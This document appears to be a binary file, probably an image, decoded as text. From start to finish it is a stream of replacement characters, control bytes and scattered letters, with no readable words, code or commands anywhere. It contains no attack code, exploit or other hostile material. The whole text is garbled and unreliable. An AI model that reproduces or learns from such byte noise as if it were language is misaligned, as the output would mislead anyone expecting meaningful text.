��KжF8?����?�P ���+��/�?8�SP�Z �Z(88@����l����Y观4����D&��̺ĉK�M���8��(1+�2�~P�MZ�TA�p Y��l=��E�A�� u9�X;��3!��"��#tƁ�={B�H��B �Q�} G��,�Ȼ�
'"��Ȳls�,Z�J���?� H�z23~T��HPH��l����H��HD���J%��� ��H{ț��L�C���L� �q�؀LZA�lE���� �@�y��y�E��X�a�\����a���HJ^��XF���F�Ɂ���>�p�#��d����������� �`"�h�w̢$���`��'9,7Ph/D�&P �����[��V�)L�L;h��=�HH�N��$(�#��8�������+Ł87��-�h�0͘|����� 
�I�M�܈�i��������ͦ�1���3�D�bs&^\�p���P��+�P[�� ���'���#C�%;z�'3KOL�S�Kh�. ��ӅT�?X4����"�5S�6��V�F,���+�H�(�@�D�E� �K`�d�����00YEU4��+�Xt�	� [��� �
�h��P!X�����)�a׸�E��Ǝ	��Ɛ�ʞ���x1ݙ�0���~ '�Y؀���.X��G;���LOQ�|Z3qp  lU�#�؃VH�)ؑ&@S��.��詨����.8�6��	�0=����L"PD�	p	�P� 	�� P�F��DM��ń(���I���L�!��R�r�]j�]
ATe��^B8�AQ-(:��u��(���Ҩ�8�s�#���!V������!��*5O2�RQ<3u�����d#�I؃8�C5��zZ/�TWX��N��*=ٰ�K�0H[$`Qs� �|� ��{���(G����+��t�l=�kM�e-���ף�_�AQ�	�EF�dʟ��(��} ����V��kJ�j$����5D� 	��&�YGxRQ?��@����Z,�V�z/�u;�P�%��X��Y���R3`7��'0�8�Vh��V�-�z����%��HrB��j�}��{_6|I�8DY���p�y�I�M�Ý9_~H���&���D����5��L�,��,@N0���J�� {����ی���r��FA��
�p�`��?�G#�&����9,3-EuC�&(���=^��z/��xhV��^v;�k0(���DZP=�(��=țw�!� z��})����T���8f����x͈��L��X[�pʄ��� <����-@�Z�f��h�Y��}�c���U�p�{h �Y �F����,��/��{�G0��Qf]/��V���j,X(�V^P��5�P ,]b5���@��0ۉ��,_��b�� j��BU�p8c3.�]�$=һ߅XM֛����c�$~�� � �K�20-�Y���@:�U8��(�:������ x ��}�`V
����A%T�:�,�F��5(F�tZqX�
���"�P $��6^Y�e�f�}��3ˀ4��%0�%����S|�0U�R��# B��)Ђ2�f^����2��| ���W�ӈ���~�������3���p�9P��1�d]j_��S퇖� ���j{�k����&���A�}��nd�G� �rě"�Ϊ�208e���� ��(�6��)��3�+Z�e8���1X�V0^3��%�� �֞֘V;(G#AR�p��j�ɼ�.�f(�o��*H*�&���.c�Nd�H��������^X�V������9���F�Qk������ۇ}P��Ԯ���`:�?6��/@���#�7�,f��e��a�Yi1Xmkh/P�Gc6b,p����Ȗ�� ܖ8�2��N�,v���.�0ny�7x7� �vn36�����ԃ�d�����}��!r#W�9<I��йԈr��=�0YV|�`�:����.�,"!��+�SaRx��Xa9`�B`ÄX1�R"�呶'�Q(XiYP޻� Z&����� :���v��Nv)���V��
��.j�)R(�*�7Ё\����^�PX�ET�����"/r�c�!�>~�r�H���n����΁��A�[(#֬к/�����ݭ+:�V�B�(P��m���CPp�"v���־i�h�`�)�j)�t�5��r�X�Lw%ȅO�q�CX39�Z�A7>���`u"_�]o�}���ZW�)��HAL�؄����t#A��\��f�R!v��Rd�ݝ'r;3h�����Ֆ��ރIjv�ͫ��)��	�vhG�؈̶aPG_Ps稜D����vg�*@7�?c��$�D�3�ūV
YW�W��W�z���p�*�x�@h�_hı��z�"�"a	0fR6@K�����R3�$4��$؃���f�~��|�($@�>�Ǒ֫N��z=/�ER7zv�*qq ���qW�-�0�Z�Y�w�r����3	�Y\�- V:���?1�& U+�z{2�:�Ɋ��B�݅��B�{�߽+[΀�x�$�H�U���ah�:�����o ���y�ʀ�����rgP$�i���J/R�`�*xq  ���%�g� =���S��>|R�8���y���{��cG��1�7��?�W�d��%̘�M4`O�J8w����@,��C��F8q�`	R����e�=���XH��A�
!.��P�l�@$�SHL+2��[�B�i�x1#İ	eCdpr���@�� ���<�g���K�ڢ
�7$ܸQr� A�	:�H_B�w�6R�m�$�$���JFx/n�8N�Ŋ��a�,�sfP�D.�T�
s	�(T0{�����%F��.&[�,ü{E����`$Ղe�GM�X��ٓ�=���M�!�`0�Yh-��F�d��A�,4>�6K*���p}r2�x#K�#	���^�E�N(���Pq�n�@HY�D�
^)�Y�U��z� �����X�MP}w�B^^�`! H��$uT�hT��AX`"���bE14���u�������sB�5�Pl)��JنF���ۋ��ю��X�M���qU�S	ELs+�d����e�a�L/-��
 |E�X�ᅖZ`��e^P�}e�u���!HXBS�EYd���g�&��:����sp�I�j�Pn���=�"�\n��+�	+�ҏ^0T�4���
��t�Ԣ��$<��r�`,x�P��X坵�?j-��|22�g�w&�f���0߂��
�խ^��Q�4@�eZ��E�ڽ1�?0�BC��X�q��HQ,�K#-�6۩zak�Ƞ�)S�Sq,�0�1	s���? 2�Kd���x+�U^^x�O	PĜYuVW?����h� ���X!� ��Y��%fٟ�R��1h����3
�?����m+�<Oӌ �42h`J2A�����1|k�J��(��*���Z��%�]>�0����d.�A�����8!BGS��(t�̂!�@@�4� H�:UН?������!!λ�'��$�;\�
��z+	�9�A�*p�������TBYSp�8W��OI��hv�	h��x�*�!�I�CM !f0��9�1�{�e&C!0Z�R���\hj�����/�BJp�G.�V�`��~��d �_�����9�A���
H�0ހ��!+/�CW��,P��,�[�U%�Isx"*W��W�	���b�/���@�S`�\�5N�A������8f�Y;�iB<�#AN)�i�d�HC3�P	RdVw8�9����T(�K�P�0,\̳@�t!>{�)뗹+���O|�DAD�a(�B]c SK�����H��'PA���#���:*s�ˣq
���Q��&���!Y��a�U8+b�l�*���^��d �<cA��Ђ�&$�{�C2@�h�?�g?ǁ�*!1����"F\*�A�:u��^p�8��p����D�5X�!��G2k�����~��)>���1u�::vC���%�X�@,�gqh9E�p��N#�ibb��'F��@0��e�u��Є.� 3j�����\�0�v�<�����!�Bw'�A�#�W�"}�?`�_X�.�ua���< �t�e}%g�A�Y�$�"l�׸�h�9������N�.t��0��jQ����c�+�w����!� i,B�O�h���t3�<@�� �?\XW�X���X��l ���|��Y��d��F����J`��D?܀ �.��Hfj�K^`-��#�X�p/G�X���J�J��Y.C���1/l�&]aR�cp����)N_�D�Y�!P�C��۸�:*���d��@��8F�	I��!��pU ��i�2dF�Mca`H�Q1�,3���Z^�0��xd~5�� b+��,���r�ad.�d
~��;˘M��	�q�[�B�@�P�Kd�PuC?�{.=5& E�%���b�\(h�Z� �i@*o`�?�����񙜠G1FP"|y��=�~#+@
����h=b��5l��P��� �,��#<�q
h�`�eCALH�t��̩�?�G��U��1�4�5���� �y	�y��i��(�1����;�.���!q^׭����C�!Pa�,�WR ��ݥM|)�	�p�e�"	*P�N��DO�U8Ld��e� \��Rr�,Gj��ˆ�����mF�-8�8֑��.z�@��V�z]�Y{��BؽK%$&IH�ڕz�~�?&(E'���[�m(A	T����-HCmNF=O�)@,��Y���>'/�F�7�ջ{�#����d%"z���o��ߣ'3����zUg8�)ʆ�ޒH҇� :��MAX��e��X #�	����-t� �t`�����1��dp[��\gx��t���MTtP���(A1������$�=p�����5��C@I!��>��/܁�\�EA����H��N:�O�Y8@"4��]�u��̀��PA�C��\FȄ��i�Q�� vT�`�U�<B0+,�=@��Q�ih�Q�G}ިtb�!ፐ�n��j��RD �N�D`	������1DAQx�u0J��|��Q�,��YK�y�_܂:HC+ܘ:@ �A����(�ꠋ6�?hd_�u�O��T�����	���D��� ��_)a��J�!(�H�N��o�*��D`� � ��C@A" "�}�E҇(�$ K$A䞳܇�4��"h@4�:(['� $@�	�$��[f��=� Ơ""��� *��i��Ae�y�����Fh���c>�D��C`�M��C��P�n��P�@�D`��?��t	���9h�a��E��$�P�0��݅�aA�y@�,��5�,��,V'�l ��	.�� �"N>bG$�������,�;��P�����kd����i�DF��<��3E%N�#C`�N��L��V�D*V�>< ���J|�C�C�B�Y�R�C[�^ة���A!���@�czE�x���$A+�,�,L,��4�� �Q�(��iF��j�d��N� w��~>����A"h�#�y�$�H�è�f��fL�HW�Cp�cUބ��"e0?�fJ�&�#Cև'�Y/[&� �|���t�D!�A&���U�)$C	x� ���]3i+$�`M*�W��	�H&9� t�TtL:ޠ"�;B"���1�%�I�ʋ��m����)V����Nd���"EL�nbhI��p�D`� ,
�P��J�t�wEg���݉���]�(0 ���h$AI�B+�'X%6n�M@f�� ���ĠOb ":z<�d&�� |&�
���k�&.ׅ%h�8�V�)C��f���iX�D�2��<C�fUJ(?�&m~eX�(Y�>@�Z:	s�������(L@HA� N鐡3��������A4#�%��.Є�j�E&��}N����."j�;F"�n��
���A���ʂ�^=`�)v���C��> ?����M�n2+��
I<�?p(q�(!�A�e�P�@��j�h�9	�^�$_��v��3L��	����4x�X�����C��c8�c����Ni:zP�~�g�Z�B,Q%C�&h�>�m���~��4(�*�Vje)���J��b��L�j@�Ch-��,�R���lr^�t��:�Y��x�L�ϡR� �	t�
�k��^���0m���]C,��5��^����d�]�Ƥj��۪�-�`�n�;J"�1T�jZċhD4m>"!�B��& ��,�.?��b�H�J)�N�J��,pZn���jA,��2gQdH���w��E�,Į	���W4����Y8�.t$�A@��a-C�'�j���"�$�/.� ��j�ڶ-E�m�B�"h�*eF�)C8�ƒ�ʩ)�-C<�j�D*����C�Q���~�j��@����$A,T�Q�6E��`���H�C���+�@Xg����E]��Y0mo��f�  ^Ql��r�NN�T�@�`O��A��!Kb�T싈����������)N����N�,�7N��1�n2V�ll�/J@A������<�b��م��h�b�O��C!$�	��H�0BP`�@2�@��+��㔁TA�v��h�Mj��q�Hi�#�jO*�<� ۢ��cE!ǮZ�p��HH] KP��쳺PƃЄ�^��Id(�>��f�־�>4D��A��R�b(Nn̊N� ���������uZ	X�NҺ�3d���B� vm}��*lf�"b�,:�0:g�t�$��S�Hl$�A(D�*r=~�#Cr�_�A�s�Z2e8�� �S���"�):k3��At�8��f܉e4g����� Ӂ���?ܝ
̫tEF~E�5��U�@t���t��#� 7�*~2g�@04�*(B!�(�3$��:��ۚ��0��(�DH�s�0<{�'6�j�ʋ��U�D��	@CȢ���H�5g%b�-������D�LP��Q����!B��?X���?� w�4m	l��P✅�.�)6�f�4��v �7[�e�9)B%�6o��у<(�hC�S��3%�jW%jvDG`oSZ�D��I2K4��C `8CdxE0�n?�Np�첞�c0F�:���@��j�X�R\�f̒�(;�(�v�@2�xx��vK T�I��a���8�.P�Բ����R�}
������#X��A<܃ 4oG�C�Q��B�f�>���;�T�ND�`���K�f8%�bl���H@���K��\�M�s?K�g��H�y8��s1��o�D�"@��ɑ�SP�ՠ�.t�0D24��@���uZ��V�W���mI�:ˍF<eH,ʔ�6o7W��n9PA�B1 �9�?䔙3��i�<VA��޲6���T����y��&���z ��k�W2?K�������Hb��j��dz�:�R�5�f�F��� 0�Z� *@ß��y�Ղ��. f��l�Xt<ǩ�~�AP��u�\P9{ϔ�}��U(�h�C;Ϳ��x��Ķ��������pƊ�l�yIulnZ�Z���{���c8?O��3�)2!����%���D)
@��t0�<R�hj4�@x�O��R�@��A
� P�"$����E|�z�G�8�� ���r̠dKE}۷~�L B�A��Ӫ�[�^M�C�CV�|����N�R?ӊ8ׂw���f�g�_%��m%o�?��?\x�c8��{?�C ���~?'�DWU�j$�X�ؿ�[B@ T�����o��2��4>�<|ħ�
tAK�@0w���C��X��ǧ�8�`�_��O̵r".�<��a�G�`5�L[�@����E�xџ?�3һ��^ǐ���KP2cG$W��oe�����ϟ�yF�����_J�C�5z��D������ )L��oB�	Y��{�/����c��ǧހi@�`�=�
��i��Jxt����.̂'�	 ��D2)"+P������l9E
\���8�EE�;g����/Ծ�v�O��z�0`.8p�@��@Tll�9��Ǘ/I*R�h�"ƋSN��%-O���J|(3�L9��O�@�'��Q�E�F�
@�i �� 0���*��ĚʫS�j�
ߚ�~
*'�a8�+0Z`�X �0L��	(k"�&R8e
�Ȁ��)>ATX�4��(��2R r
8�(�.�m��* �Hf��H !�*8(9xX�9��B�.����B
i��FZ��<��g��H�<��Kϥ�h�	ћ��I��8��H��ϟ�������N�����~�:+���-�z�.{�hO8 n�h  C������$A�2��G��Q�@�������T�`2�hR�b���
^�	*@a�/���C�^6ܸ�j@d��&�3�:�H`�6�A�(�d�С�3 ����g�y*v�>I5�8#J�j�L5���*��6	$���qJ��F]ի`��Ո����� �|��EaI��,%�\ۑ�)�̎T���#J�� ��A[B��'3W6�`�F
,���Ά�.�p���,(!�[Ë���("�0J����Ѣ�(՚	R
o<z ����Yo(��i�����$�MO����S�4}= S�	���'�킕[>0��$�* �Jp {H �W5��.b�a���`�1�Vt���\�3��qM������ʐ�@LX��ku [�SH�Y(e;Y�U�)!6�9��8������ _�A����@(s��=r@b�!�XF�B���)#=e���'k�2�����t14J���:��uBZ�2 ծTB�`V���L%T2�*���/	BD����E���0����f*�(}�Y���d,��̠H�;�"�׆m�A�i��`��&0B
���x����� ���#�Z�"���Q���:\���BBAZ��TL�
a��P��-1��R���#t2�%~.��q� p�TF6u*T�G+!���񇥚�f	�N�	���A���A�`3��	2)���͜�{�Dg�|�G�&~����J!GȡH�ؤ���ō�(B�f3.q9�
o ��ހ�~a�W$�#�J����G&3��M�#�9(UHH�(�Ʌ�J1BI���y�,i�~�.����W����4E����6�Q�6��(�#��%��L�T��ۥ[4"�?�>�K`Ђ d��A���D�̈/�P��f:6�8�iL��@Bz����ͯI�� 0��?�����J��� X���N���E�E?4����i��1���R�	L�FR�P���2=0�!���(|`�0$�Lk*�uL&	���V&���4��-p�� �I-$ �b��A�ӊ��,�#���7�m1N�����-e�Jed���f6�эHXط>8�^K� 0�R@�7f�O���6����� A	k���k�d�v�͠8[R4@��^�����b���M0&��r�%)��n�\��-�YY�걲� ���.�ᄣ��v��/�b\�*OEP���@1�Ĉ�`�1cEZF���O���L;'���o��\��t�4wPBfps�� 0�%ܩ6��̏,p.Q$��#�2�\$�B�hIK�,x�W�E~Fa�w�s6��Nd�[�Xc��?@����m�Y�����ʸX�(���,@yp4ЂR��A9,��%b%TU� l������A L�댮a�ٞU�dM&0p��0�Ϟ�C'�;<AJx��U0�L b����?{K�%��(�Н��?\� 1�R�b�u�EimQ��B��0�,����Q8�O���(\o�������E�ArX�필���`�2 ��@N���9[*�dAp�L�	�CIB6y@"�գ0Pމ,3��9#p����f�:�����f��Z���1��-�q�Ca�>�އ@vA
�2[A�	��M�	M �݅?L Z�]L�\��T(o�2*
��@Q�(l�YH���1�qLo{�P����5�_�}�S��[�r䱰�
nP3lDRQ��P��ַ��F��r\F*я��{�4������)2��@,0��G��Y���2B���� �ވ���� :�����!8�(��: t@"J@FF	j8� �&� � �f 	��",LLe� �B���j@*�@�!3��@�f�8k�\�=R�Q��֒/)�N����x�v� ���C��Ta�p����h���oڶ.�!
ΠT� L���$'�
ab ��D��0Z`�R�	�iGR��譝�'��j�����@h���&��:�:`�xlVh`t��*P���$6��Y&�2l$�t����"���*���4	�h���B4!���p�6Kv�P��P�=���>z�'(�Ƥ)�
���(`�v,Cdb. �+�AȰ� �J��ء(L�HŘA!�� $�N���O�cDp
Ab �l�0bDF�Aj4�Y�J��3�����	� b��^����V6��K����ж�[��I`��~�X�`����>�|�T�j��@�!l��a`B������4)�l�Ѱ��p�&(��f�C�qc����ӑ �(��B~`���ʐ�`������DH,���Aj��A	�0
��ʠ�t�@�� !�����̖����i���v�|� - �L����=p�^���������j�K��
�l ���t�[�e����N
n��@�d
v�jg����	za4��`�0%�r�3� �@-�rf!b���R?�b/si)DSb�!X��� J�($���`�*�T� ��� ��� #6H���:����h4��i��I�����o�@ �, #L�΀�4T�  A7?�|�/Jq8A��4� � �(��Ǳ�ǋ���*�(�_��`�3��h�t�z����`��+SB�T���@���6)>m���vB.�|A(�@�Pu?c�aQU(�.�@�b"@��TFh!a�O���� xA,A��.�!���AB����wd)+���Ҁ|0�WZ@
d4�����{�	4��J�GK`6i�t�T27�aК�����cb2�`80f �'��JS@2(#��M
@ 	� *�N�t��l/	>�l�z��T�@N�R�A�@PA��^p����z�O��7kJBt��&�1Q%�K�(�Q�d�T����`(���1��@�h
�!|/$g�`�x!�� !3��a��a	��*�i����@$zvuq.� ~,`i�Ō��i�%$A`� �F�-%<P�@r�x���H�j���� �.`��<�� �l{�(4T�,`� ����v`_�`� >`l�

M���@(��:~���=5	LA�O�-3"t,&��hd���xe�oeK�6�c`6�@(�P��� �^�
��
��`T%�q��B r�H���O5( �`��`$'+�� �툃D��j,�D3#SbGz��`���Y��6u@C���7�6���D h�   `C�&��\[15Bc~�j�V
t �!	�@P����t����2�`��sm�� #d�z!��U�1��!�5L��z/��>d��vs?�awy-��0	��\�x�q("�@� 
��^�q��	��	B�)��wV�t�T� i��h��0��a�PJ�r ����K��� X�6Y��X��I�	^/#�MmkS(�G�6����hn���T��n��`���HIt!i<�j�f�@j3�rA��`�s� M��������4A�A��@�a	~ u)�����!�q���"td"Ǥ�>v7C�8#zM��1/�rKV��W(�!�a
p`�@(��
��x�a��,�-.����!i˷��X�$`�c*�/�n�g�
쯒%�p3Tpq��!���3bH�>��ByH�&.��-��[;����f]C6��j��A`,��` �!����!%���iŠ���3��ه�12�=� ^�(��\Ȝ탊�8(�Җhh/���.b��9%T�	��`J `��� 
<�\@:
� ڠX��)��L0�|H#��
�����H�XL�31jʶ��m���6aZZA�5���\�/j��~�-����F�@�$4d�jVZ߀r ��O��ha���9���s�����f�a	��2B����!�Y�4�ZJ(N��Y'z��z����B�s+C��Y$#�+ ���R-�� o	� ��v�,�!�������� ��q����AFAL!� "�"�7W��K���@[d$2�*#|�$�$s��������A�@�֦=���@�!�Dv�-vz\�8 JS��� ����f��F���a���`�m �~�
b8%B�5�"����{����� s�Y���ݺ	�:#t���c���h<h�ȯ��+*<%"������`	n
b�N:
b����K��7|
���+�q p!N ��a欣"
a	��t5���
`{543�3��x�m�aZ	�`Z}����k�� !	Fd�]����}z�<5���A�K�j�k�up>!
�ja�7�~�χ9�~ZB	��R"��z�5a'���4
V�%>�>
��7=)8�� 
 �Is��A�����H	� � ����F��� 	xA���������`(z��L�H��,�V�V8�H�����XȆ3�I#�w1����m�6#��L��= ������X�"�睹� 6��1~��Yg ����@ ��N`�ϠI���3�9_����s�����9��e@��a�|Mtp���c�k��lI��bԫ�凢��
� ��
N� ��q@���`��r����@��� �p�����<#��"R���������^��Ќ�2W�1�����%r�t:rĄ�<8tH�@���ƍ5:���o��0�BE�Hfx@T�V%���	X@s��]g���C���C ��$X�5���S#�ԨJdТ%CL�\�:π��]˚=�6�ڲ���u;��\B�:`@='+��%�.g�����g�;�͒f����&�tt�Lɜ�D�r��:c
�~�XP���$#<��0��3%,�H!B���;��@���Yٲ����"$� �5��)T��~�@�@��ŌۇD@� I�X(1c�H<(J��M��D"I0�KH�C�J4��\-�T�zD��S�������2,�=k�3�����<-�H��k�Hc�fS�F��A=�0�Q�R�����%���U��a�[ ����Q,E
t��D*����|�����l7���a��n�!!�"�W�P$'B
� t��@��!"�uJ	$	)$D4��'�wQl��{9�9\Q�oH(2CR|���@�o��D9-�QDT��~q�/e���ր�,�1#b%C��C���e��<�����բ�ꮥF)�����b{x�uE�����BH ��%�rOm����lQE,!�5�Y���e�bJSv���9�z+Mr� �t@�:xZ ��L�g����Z�~�R]����A�����~���vٓ�{ �o��D
 (Q�+��&��,PS���K\�h1[�"]L�J"Q�19��È��b��ަ���.�x)����i��d\1�F88�X��K�����D�gh@�.�TB(t�Q�Im��k�J�C!�g/�E�����R�\r>�����\�ͭ4�tD�ѓ�a�ቷ�4�����zU��FWc�<���W|��E�Ѕ[�We�����6��Ar[K(�@Tve���ɠ�蠷��-��� a��Nh#x�^�B�����rDa�j�c�Xh�p�3� .0�.��%�a((p@X�8��
�@-l�F�X���$�e��� ��2��%�S�
��?���C�eŜDl:I3"�)D�SM#Ϧ�rp�"i�����a��B���%��Эpr�.�Ge؅Д��E����1�i��|�`%�p�]\� �X�B���T����8wA�,��=vd��c�\���!�X�"�`I	
ւ���P :� &��(�B�Q8`(�,Qd��h W�S�O�#���2ި�7p�#鈳�YQ-a�.zQ�!	i�C>�)�h�IF���LH�khV���
~��"1��M���1f�|�*W䦬��R}��AL�`D`.�Ї|jb����˳��\&,�Y�"����,��1��@_�cA?,a�m�!m0�1Z���HB3���c��S@G���J�Q��?��������ᓰ���Z���`O��<{�R�>��r�i�,���h�&=��B{ԃ�dH(96
,���6\����< ���HE�xG/��UPb��؄{7��Th�5��;�8�/t�+WBx� v(ͰQ
�`hFSt�g?xa�!��kZ�X�b&��r���.�!Y���$"�B���N�d�M��O� �g��ޘjXcgћ�P�3�do4(*�@���!4 �nZD��a ?�c\{���Q�r�\���
<hc	t�&ta(�1��,�BnC/W�ڔtC�H����D�bC�D*R���A}HG:�1S|������lV]L�
CY�Y�0v�������$��5tk��
��.�1Zp��	Nh�,�c�,�B� �� ��`
���>�?�3�1�	6V��%��c��,���5":��̶�kpC�|���� �a�`@�0 � �<.HV��pj�+��� 2��6)��B!dh�,�����H`C��&��M�!;@�?РM �6QD�^�(.��������� �?�P��H�����
0��D�	^�Pl��(�T8cb�* �
�>+�1c8&�(�`�1���x ������Ən�&�4>h���G�:��6�(K���/x����M��O��`@3ɜ{$</�y�s[��s g�!���J��Mh��ǋ�J=��,��<p!MZ�;���1��M<���~�v��,(�Vэ~�W%�jɅ�!���Ⱥ��5C0N���0��lV��L�C?F!������ˠ��
q�|Py1 ́bDF��c��m�5=�3�=�0y83)� �H�y�p|+�,���a>�Vp��AA� ���pi�\��f���0c�؅]����pT��,C�T~�	����	\�@	Ӈ	�0� _���0C�s�V�~(�BhuDAєu�4 L���J��a���Fq� X݀��8{c'�@�0e@Y�`	Qbm5���/U ���f6��PP��cC�n�a1�s�b3��'p(��+XT�0PP1p[��[��.0'�>�q�d��uI��fi.���6���$@�7� T_�D�,�0|���Ȑ	~�	��|`�	a8C������:��-d!.A�"����
�ˀj\� ���;�#X��05��0
�@`@p�-�m�#��'�	bd PD@I�:��v �D!�E0��2r x�n�y~2�G73�%(��s�O���� 1 W)1b��s��#�����@fT�Lk	�-N-P\�>��hSg�:�"7������%�����|`�`��	y	�r;0ܐ��mH�����2	j!C��@�����>B
	��m0	�CWb%�`%3Ea�Z!`80Y0K@����	�����,Q6@r�n@&�3K��A$(�g����PP���Y	� �_	�t� �@�h)ťd9*���z-� �\��
6����681��~�g:_ �A�� ^���� �����	�0�6�es[�h D�#��v]D�t��\A�Y5CQ��9����@�p����p`���6@'PZ08�8`&�@�ap������m�7  @Q�x7Q0�H0D�Gszd�9y��3�2�p[O�0P�i�x`��	�p	����i��%�C�q�j��q��R����
J��Dq: ��g-�t�g�J��y ��W�*�r�آy�1*t� _�" V��Bq�#9��
��)��?gp��g �EUD��pF��Q���u���� ����mz���AcE@nr+ �Z� ���iG�I����,_ O�e6����e�60CjY3*� f�`z��R���RU�\�n�I�2���RIT��qE��e!6{|_�}+@�	�'}CA�7gs��h�r�_e�"�x��b��.i��*9��u�C���YM��	ֺpp�'�/�T���8@�`�I�	�@�,� 
yC
g�%�.�+n��*�5��6����5�h�z�_��g�{�/� ��pp�>��s\���R�˩`��o�a@��� g �D��p8�r�S~&T:~���I��`��5��
��K���� ������a1��2r\��l�V�� �0,������}`aH	\�	/����X�A
n�Їf�����n: n��6]�F=[�hdFF=v�3���y{<kQ��К1#a���Upp�	*��>�~d�AI�K\�R$� 6�Y��8�EeTE��K {y���6�0�0s��h���� �3ע+��y�N+���D�CW�4�<�����
A A��p:\�v8Ca�~b����땿DИ��>�/̀i���b�	�M@�R�W���Z%�w�'�!�I��@_@��2@h��L�*lp7���ap�"*���L6\��UpU �o���/8! �^0F��POHT^4�����hy`�C@�G��Z����~�&2�ݷe`@ W�p�Pp�`��k#D���QE�@Ȣ���`#l��4���� ז' �<�  �Z��4J�B�<Pz�:�i�Sp��;f7f�*��>���7\p��Upo�r��9�OQAe�m0:�C��C�{՜��h�G�B+����ۋ2����^������\A ��W`�3"���^����L	� �6�
��"p(�<t@F0d�n���[�G�?������G �<Qp��z5�˗�ҙ-�3M��o0�I�g�!��Un�����ZT�P~���l���͗�r�5�c���[�ؙ)����5����i��	*P��G
cM#;��Q՘��|<#��@���46׹ K��!���'�=�sd�b�r�0)?`<0����d���a�dV�>hz��fj���/�	��(��o�+K�`65��X�#
��Ǫm
O^]@��[��-���ksڋ	� 
�L��1N�a��=�3���;nȍ�$*����5���ϘU��EN#����  0��PIp�}���Z�!���nP�ֺ;���Í�R�*b����-��3]���>��@�l�� ���C��s�2:��� �#�q�L�H+}� 
�@ܐ�2nQ�K\�7`o!���Ϋε_� `�н�	�L��y0����ܩ�`3VNQE`�0/�x~�<tTd��dX �0<� ��>7,��az���j砂��������T���<PƠ
�h_��i_�tP�PTK��~�K}s��y�	?s��hw��ea�nV�ꫮ�	�ϊ�d����\����j�
�]�D1�u�:�0�W3q�3��Pw
�}y?@������=�1���Nf`s~˗����yN���mB��Z��mpm�9����W���
I�%��1�y ����P0al�b�K�.����C������/#?�Т��"OC5��� @�g�׃�IP��}��Um=A�?I�>��
��'5"�d�z����^RP?��A}�
<�(���6Ѡ�� ��]fc�&B9�I V��3�hͯؑ�0w�-���$���8NO����]�R�Nn#����/���/��Oɑ���@I��@&�r�� 1ş� ,H)�����/T�"�� �	`����xQ#{@p����W2x@Q�$lr���TiX�o�=��D�iХH�ޣ�V��t�*G��.E�,�2&�?����Oi�y��[W�\�u�"}�!/�}������_6~�;�Y�l������ !� � ,   @�  � �	H����*\Ȱ�Ç#J�H��ł�Hp��Ǐ C�I��Ƀ	���Gfփ�0cʜI��ͅ)	�d�(�͟@�
j�Q���r9G��ӧP��u�JA�j�ʵ����UU����hӪ�
�X���X�6h�ݻxix۰��A>�
LX��z|���S�ǐ#Dl1)�%kޜ6�E�����L�4� wB�`��k��B�b�s�$.ξ��[$� ��1q V������3������g/x?H��CQe1(1�@�O�>~��Cmk��~&<@�5Q�(3��/�/�����q*���	�E~�5��K`@�>pN ܭ��w$��?;���=�,���'QPP>���4�t+��7�w����� %����4��>�PU?Di��uG��tO��4Ѐ �p�D�Y��*��z�A!P�TV��9�i)�M�=]@���^�$�50$��br��'�S�	�R8G`�	�v���P� +%v�^xALAVޑ�I���C�$A����P���C�ij$ê`!��`�+$}'�U.� �Vː�K��׀o����w��O!w��jH��CF�S��B�X+�B���B^��kA��# ��@zQ�r	� ��x�BI���A�N�Y�gP�P�{���p���B�=l�A��cϯHY�?��I8��{G]1Ģ���dUs��S�b������\N��#��	�13T�\����"Pm��sĦw��G,@�(�#bE��H�B%�Gt��w��&@�b�2�-���(Ȣx	<��E��È�R���ߜ�#q�eaK8[�QGԃ���S��e+�L�O�d ��! 1�7P�=\��Q�����&�JV߸G�Q �7� �P��?8_��8��� ��E�� � � a�����E���Y'�*�� ���7F"���������)�疔��l$�H���3�CG!�@"����@D�B��+v�V���zd���3�ك6�E��q�ڼ偬���D��
#���2T��XtH�%�a�d��HƄ��)�`B��2���p+�Ȑ*�q�#$�,���#Y P�%�C0` �X�� o\�"'i�~����$�If������O��w��?�h�L�l ��GC"�VQ%1;
r	[��M�Bͽ b�Z�R�%�qr`I�!�<&��C��N�q�Q���#��!>��aLlF�*�����?s�2f���4Xpɇ�ӝ����#��FⓌz��,65�~��d��|�R����5\� )���3#B�v-���69�7R�G}X= �� -�6ڐGP��\J�uE���8(D�Ћ�`�'�)D�T�)�"8�ESO�S���5��D�
�JP��ѓ%��а &B Xq�b� ����V�]�x,+�����oUE�*���	U!&*l�{�B(֮Z|�d'˙��#�6e%ȁ�n}y�V?�?%������R@`��lj�4�X�$�8�@ c��6ζA$0(tM�j�B�C���@��?L��@ �K�����%�	R�*�C;�Gqu�۬��H^�n� }���c,Z�L�p�e���
h�1��9;��y��SB.0d��A'��:z�7L�A2��/��
}���I�@�{cp`�l ��3�A1��;\�s�8�*~ ��:�� d�����9�AT��ޘ�p��P	�
Y�������V(�?��!Zf�~b��i�W u���pE	�S���3��3|]�	$��?�`ZD�fgY�¢m���K쩄m�cK���������jL'B =�M͛��l6���w��w �@�ղ��	�j�u��E*`��ӑ;�B��5:;�t��}�P�&5�S���@�S�b?D���
E[g[��毸�R[!hg��폹)��w�,� ��-�
Qh�m�o|��N��9��r��,��?�@0�� ����:���L.�}�H�Gb���?�3�@L1�d�`�	��0�S�3���-����[�ѮG�.�r�':��2�l���}9P�uD�R+6�m�� ����ݍ$$�� n��5����] �9�/�v��W���%��n��] ����=��P�|nc'9�?0�X�c��T�����d,�~=�y�c��+�?BNF ���@��"$Q �'����s�� N�[��;,��M���}�S��ܗ�G�oj{?{���?���n{ �/�Lk�K��;w<A�>���꺗�g;�u����}}G�f)E�`�}
�x@tc�w{ٗn@H��tGw�Q �7~��F�f{7!w EP�	I����=�f�q}<{�`�q��}6���nw���}�f �f~6�3,�P���\98�M{���F_`@�p{�7�%����\��N8����#p��X�U&����{_�.�� d���}����2p�|�W�N�u��xpg�PqF}�	�H�x��׈j(5� Ih�qw	�����?Q X�z�G�!�8p�)8{�XZ�����爌�s=�u�h����Ȉ�c�LOGB%q��2��> �t�)Ȍ�Ȍ� ���G�`H�o���W��h��f�N�xD �7N@���+�S�� �8���}��`X��H�t(�!K��� �$F��D��hg��G�'��+�8��`=�8�.�B��#���i�+���~�'���g"�&�(�� I�n$��x0��G�d�����C=`��`�ӌh�Dɏ�x�  #3�KԔm������#&�p{I�� ~���i �9�'�7�\x�^���Ș��z_H�:�:X�DIm����Z-T+�Z���.�I����7J��Y�'�I=]�'0G�:i��Y��p����\a�e2&P*R_E������V��ؚ�I���P�[�%т�̈�;��������Jx�)��!`:�[�]�����F�����Ę����_��x�@Y��|i�E-���ؠW`��	K�@ZP~�~I��@���s�Ƀ!�����^���Y*��ڹ�5�ڌ����`"O�90��P� ˠYp��
